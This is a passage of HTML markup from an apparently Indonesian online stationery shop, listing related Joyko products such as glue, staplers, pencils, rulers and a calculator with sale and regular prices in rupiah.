.product-image-container-958 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W01&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokoalattulis.biz.id/joyko-glue-gl-w01.html">Joyko Glue GL-W01 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="958" data-price-box="product-id-958">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-958"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-958"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox958" name="related_products[]" value="958" /><label class="label" for="related-checkbox958"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":958,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"958","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1005" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-hd-stapler-hd-12n-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1005"><span class="product-image-wrapper"><!--mf_product_label_comment_1005--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hd-stapler-hd-12n24-sku-jk-hd12n24_0hmgbkokosuxz9cz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Stapler&#x20;Jilid&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1005 {
    width: 152px;
}
.product-image-container-1005 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HD&#x20;Stapler&#x20;HD-12N&#x2F;24&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty" href="https://www.tokoalattulis.biz.id/joyko-hd-stapler-hd-12n-24.html">Joyko HD Stapler HD-12N/24 Peralatan Untuk Menjilid Heavy Duty</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1005" data-price-box="product-id-1005">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1005"  data-price-amount="182500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 182.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1005"  data-price-amount="209900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 209.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1005" name="related_products[]" value="1005" /><label class="label" for="related-checkbox1005"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1005,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1005","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1319" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-numbering-nm-101-7-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1319"><span class="product-image-wrapper"><!--mf_product_label_comment_1319--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-numbering-nm-sku-jk-nm100-jk-nm101_wyeh9flh7ppv8rcy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Stempel&#x20;Angka&#x20;Automatic&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1319 {
    width: 152px;
}
.product-image-container-1319 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Numbering&#x20;NM-101&#x20;&#x28;7&#x20;digits&#x29;&#x20;Stempel&#x20;Angka&#x20;Penomoran&#x20;Otomatis" href="https://www.tokoalattulis.biz.id/joyko-numbering-nm-101-7-digits.html">Joyko Numbering NM-101 (7 digits) Stempel Angka Penomoran Otomatis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1319" data-price-box="product-id-1319">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1319"  data-price-amount="102500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 102.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1319"  data-price-amount="117900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 117.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1319" name="related_products[]" value="1319" /><label class="label" for="related-checkbox1319"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1319,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1319","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1473" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-ring-plastic-comb-rpc-23-16-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1473"><span class="product-image-wrapper"><!--mf_product_label_comment_1473--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-rpc-sku-jk-rpc6-jk-rpc8-jk-rpc10-jk-rpc12-jk-rpc14-jk-rpc16-jk-rpc18-jk-rpc20-jk-rpc22_qtcctgdvktkihpoq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-16&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1473 {
    width: 152px;
}
.product-image-container-1473 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-16&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding" href="https://www.tokoalattulis.biz.id/joyko-ring-plastic-comb-rpc-23-16-folio.html">Joyko Ring Plastic Comb RPC-23-16 (Folio) Spiral jilid Binding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1473" data-price-box="product-id-1473">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1473"  data-price-amount="99500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 99.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1473"  data-price-amount="114500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 114.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1473" name="related_products[]" value="1473" /><label class="label" for="related-checkbox1473"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1473,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1473","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_511" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-color-pencil-cp-107-mini-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-511"><span class="product-image-wrapper"><!--mf_product_label_comment_511--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-511 {
    width: 152px;
}
.product-image-container-511 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-107&#x20;&#x28;Mini&#x20;,12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.tokoalattulis.biz.id/joyko-color-pencil-cp-107-mini-12-color.html">Joyko Color Pencil CP-107 (Mini ,12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="511" data-price-box="product-id-511">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-511"  data-price-amount="6600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-511"  data-price-amount="7600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox511" name="related_products[]" value="511" /><label class="label" for="related-checkbox511"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":511,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"511","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.tokoalattulis.biz.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="51000" data-price-type="" class="price-wrapper " ><span class="price">IDR 51.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1783,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1783","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_501" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-calculator-cc-36-blue-yellow-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-501"><span class="product-image-wrapper"><!--mf_product_label_comment_501--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-36-blueyellowgreen-sku-jk-cc36_fvvwnb2l943riia4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-36&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-501 {
    width: 152px;
}
.product-image-container-501 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-36&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.tokoalattulis.biz.id/joyko-calculator-cc-36-blue-yellow-green.html">Joyko Calculator CC-36 (Blue,Yellow,Green) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="501" data-price-box="product-id-501">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-501"  data-price-amount="48500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-501"  data-price-amount="55800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 55.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox501" name="related_products[]" value="501" /><label class="label" for="related-checkbox501"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":501,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"501","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1495" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-ruler-rl-p20-20cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1495"><span class="product-image-wrapper"><!--mf_product_label_comment_1495--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ruler-rl-p20-20cm-sku-jk-rlp20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penggaris&#x20;Plastik&#x20;Panjang&#x20;Joyko&#x20;Ruler&#x20;RL-P20&#x20;&#x28;20cm&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1495 {
    width: 152px;
}
.product-image-container-1495 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ruler&#x20;RL-P20&#x20;&#x28;20cm&#x29;&#x20;Penggaris&#x20;Plastik&#x20;Panjang" href="https://www.tokoalattulis.biz.id/joyko-ruler-rl-p20-20cm.html">Joyko Ruler RL-P20 (20cm) Penggaris Plastik Panjang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1495" data-price-box="product-id-1495">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1495"  data-price-amount="2200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1495"  data-price-amount="2600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1495" name="related_products[]" value="1495" /><label class="label" for="related-checkbox1495"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1495,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1495","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1186" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-mechanical-pencil-mp-11-0-5-triangle.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1186"><span class="product-image-wrapper"><!--mf_product_label_comment_1186--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-11-05-triangle-sku-jk-mp11_ewtlb9rxiurybe74.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-11&#x20;&#x28;0.5&#x29;&#x20;Triangle&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1186 {
    width: 152px;
}
.product-image-container-1186 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-11&#x20;&#x28;0.5&#x29;&#x20;Triangle&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.tokoalattulis.biz.id/joyko-mechanical-pencil-mp-11-0-5-triangle.html">Joyko Mechanical Pencil MP-11 (0.5) Triangle Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1186" data-price-box="product-id-1186">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1186"  data-price-amount="3050" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.050,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1186"  data-price-amount="3600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1186" name="related_products[]" value="1186" /><label class="label" for="related-checkbox1186"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1186,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1186","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1017" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-highlighter-hl-46-5pcs-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1017"><span class="product-image-wrapper"><!--mf_product_label_comment_1017--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-highlighter-hl-46-5pcsset-sku-jk-hl46_gwhcuphzh5knehzi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;Highlighter&#x20;HL-46&#x20;&#x28;5pcs&#x2F;set&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1017 {
    width: 152px;
}
.product-image-container-1017 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-46&#x20;&#x28;5pcs&#x2F;set&#x29;&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.tokoalattulis.biz.id/joyko-highlighter-hl-46-5pcs-set.html">Joyko Highlighter HL-46 (5pcs/set) Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1017" data-price-box="product-id-1017">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1017"  data-price-amount="17500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1017"  data-price-amount="20200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1017" name="related_products[]" value="1017" /><label class="label" for="related-checkbox1017"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" 